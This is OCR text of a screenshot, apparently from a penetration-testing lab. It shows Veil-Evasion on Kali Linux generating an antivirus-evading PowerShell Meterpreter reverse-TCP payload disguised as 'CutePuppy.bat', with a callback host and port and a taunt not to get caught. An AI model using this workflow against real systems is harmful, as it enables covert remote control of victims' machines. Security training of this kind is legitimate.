 Kali-Linux-2019.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sun 10:23 1
root@kali: ~/Veil-Evasion
File Edit View Search Terminal Help
=========================================================================
Veil-Evasion | [Version]: 2.28.2
=========================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
=========================================================================
[>] Please enter the base name for output files (default is 'payload'): CutePuppy
Language: powershell
Payload: powershell/meterpreter/rev_tcp
Required Options: LHOST=10.1.1.4 LPORT=4444
Payload File: /usr/share/veil-output/source/CutePuppy.bat
Handler File: /usr/share/veil-output/handlers/CutePuppy_handler.rc
[*] Your payload files have been generated, don't get caught!
[!] And don't submit samples to any online scanner! ;)
[>] Press any key to return to the main menu.
Right Ctrl